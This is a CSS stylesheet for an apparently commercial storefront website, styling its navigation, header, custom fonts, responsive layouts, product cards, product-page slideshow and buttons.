#Navigation-4033 ul li a { width:100% !important; padding:20px; text-align:center; font-size:14px; color:#FFF;} 
#Navigation-4033 ul li a:visited { color:#FFF;}
#Navigation-4033 ul li a.hover {cursor:pointer;}
#Navigation-4033 ul li ul { background-color:#B54141;} 
#Navigation-4033 ul li ul li a { width:200px !important; padding:8px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#922121;} 
#Navigation-4033 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { width:1140px; height:481px; margin: -20px  0px  0px  -20px  ; padding:0px 0px 30px 0px; background-image:url('/images/115088/layout/shadows.png'); background-repeat:no-repeat; background-position:center bottom;} 
a.nivo-prevNav { width:50px; height:50px; background-image:url('/images/115088/layout/leftarrow.png');} 
a.nivo-nextNav { width:50px; height:50px; background-image:url('/images/115088/layout/rightarrow.png');} 
@media(min-width: 800px) {
.socialMediaContainer {-webkit-transform: scale(125%); -ms-transform: scale(125%); transform: scale(125%);}
}

/* Scroll-up img */

#toTop, #toTopHover {background: url('/images/115088/layout/ui.totop.png');}

/**Bebas Neue**/
@font-face {
    font-family: 'bebas';
    src: url('/CustomFonts/bebasneue-webfont.eot');
    src: url('/CustomFonts/bebasneue-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/bebasneue-webfont.woff2') format('woff2'),
         url('/CustomFonts/bebasneue-webfont.woff') format('woff'),
         url('/CustomFonts/bebasneue-webfont.ttf') format('truetype'),
         url('/CustomFonts/bebasneue-webfont.svg#bassoonbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AvantGardeBT';
    src: url('/CustomFonts/avgardd-webfont.eot');
    src: url('/CustomFonts/avgardd-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/avgardd-webfont.woff') format('woff'),
         url('/CustomFonts/avgardd-webfont.ttf') format('truetype'),
         url('/CustomFonts/avgardd-webfont.svg#Avant Garde BT') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*Fonts*/
@font-face {
    font-family: 'AvantGarde';
    src: url('/CustomFonts/avgardn-webfont.eot');
    src: url('/CustomFonts/avgardn-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/avgardn-webfont.woff') format('woff'),
         url('/CustomFonts/avgardn-webfont.ttf') format('truetype'),
         url('/CustomFonts/avgardn-webfont.svg#Avant Garde') format('svg');
    font-weight: normal;
    font-style: normal;
}

hr {
    height: 1px;
    border: 0px;
    background-color: #ccc;
}

/***header***/
.logo {
    background: url(/images/115088/layout/logo.png) no-repeat center;
    height:120px;
    width:628px;
}
.phone {
    position: absolute;
    top: 65px;
    font: normal 30px bebas,arial;
    right: 20px;
    text-transform: uppercase;
    color: #515151;
}
.slogan {
    padding: 10px;
    font: normal 24px/20px bebas;
    color: rgb(240, 33, 43);
    text-shadow: 1px 1px 0px #662132;
    letter-spacing: 14px;
    text-transform: uppercase;
    border-top: 2px solid #662132;
    display: inline-block;
    position: absolute;
    top: 106px;
    left: 21px;
    text-align: center;
}

#google_translate_element {
    position: absolute;
    right: 200px;
    top: -14px;
    padding: 10px;
}

/*** HEADINGS ***/
h1 {
    font: normal 30px AvantGarde;
    color: rgb(169, 20, 20);
    border-bottom: 4px double #ccc;
    padding: 10px;
}

h1 p + span {
    Font: normal 22px AvantGarde;
    color: #333;
}

/***NAVIGATION**/
.downarrowclass {
  top: 39px;
  right: 0;
  left: 0;
  margin: auto;
}

/*** MAIN CONTENT***/

.pageName{margin-bottom:20px;}



/***FOOTER**/
#footer p{
 margin:0px;
}
.footer-contain {
    display: table;
    border-bottom:1px solid #666;
    margin-bottom:8px;
}

.footer-contain div{
    display:table-cell;
    width:50%;
    padding:9px 0px;  
}
.slicknav_menu,.slicknav_btn{background-color:#a91414}
.slicknav_nav ul li {  border-top: 1px solid #691111;  border-bottom: 0px;}
.slicknav_nav ul li a, .slicknav_nav ul li a:visited{color:#fff;}
.slicknav_nav ul li ul {  background-color: #BA5050;}
.slicknav_nav .slicknav_item:hover,.slicknav_nav a:hover {  background: #830202;}


@media hanheld, only screen and (max-width:800px){

#header{
    min-height:260px;
    background-repeat:repeat;
    background-position:center;
}


.socialMediaContainer{
    float:none;
    position:static;
    width:100%;
    background-color: rgb(216, 120, 123);
    margin:0px;
    padding:5px;
}
.logo{
    position:static;
    margin:0 auto;
    width:100%;
    background-position:center
}
.phone{
    top:20px;
    left:5px;
    color:#fff;
}
.phone a{color:#fff;text-decoration:none;}
.slogan{
    position:static;
    letter-spacing:8px;
    width:100%;
}
#google_translate_element {
  right: 0px;
  top: 26px;
}

#searchContainer{
    top:210px;    
    background-color:rgb(81, 78, 79);;
    padding:10px;
    width:100%;
    right:0px;
}

#sliderContainer {
    position:static;
    margin:0px;
}

/**main content **/

.table-responsive td{
 border:0px!important;
}


/***end of media query ***/
}

@media hanheld, only screen and (max-width:612px){
.logo{
    position:static;
    margin:0 auto;
    width:100%;
    background-size:100%;
}

/***end of media query***/
}

@media hanheld, only screen and (max-width:450px){

.phone{font-size:20px; padding:8px;}
.slogan{
 letter-spacing:0px;
}

a[href*='mailto']{
    font-size:.6em;
}

/** footer **/
.footer-contain,
.footer-contain div{
    display:block;
    width:100%;
    padding:20px;  
}




/***end of media query***/
}


/*------ AR Updates ------*/


/*--- Cat/product cards ---*/

.catListItemSeparator, .catListGroupSeparator, .productListGroupSeparator, .productListItemSeparator {display: none !important;}

/* Product card container */

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {width: calc(20% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#categoryImages li, #productImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#categoryImages li, #productImages li {width: calc(100% - 30px) !important;}
}

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 190px; height: 0; padding-top: 100%;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; width: 100%; height: 100%; padding: 0; -o-object-fit: cover; object-fit: cover;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
.catListNames a, .productListNames a, .productsBuy a {color: #a91414; text-decoration: none; font-weight: bold;}
.catListNames a:hover, .productListNames a:hover, .productsBuy a:hover {opacity: 0.75;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {display: none;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}


/*--- Page - product ---*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%; border: none;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}


/*--- Other ---*/

#maincolumn a, #maincolumn a:visited {color: #a91414;}
#maincolumn a:hover:not(.btn-main) {opacity: 0.75;}
.productsBuy {display: none;}
img {max-width: 100%; height: auto;}

/* Color mixer page button */

/* Buttons */
.btn-main {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #a91414;
  border: none;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
  color: #fff !important;
  font-size: .65em;
  font-weight: 700;
  text-decoration: none;
  border-radius: 8px;
  margin: auto;
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.btn-main:hover {
  -webkit-filter: saturate(140%);
          filter: saturate(140%);
}

@media (min-width: 801px) {
  .btn-main {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
}

@media (max-width: 800px) {
  #color-mixer {float: none;}
}
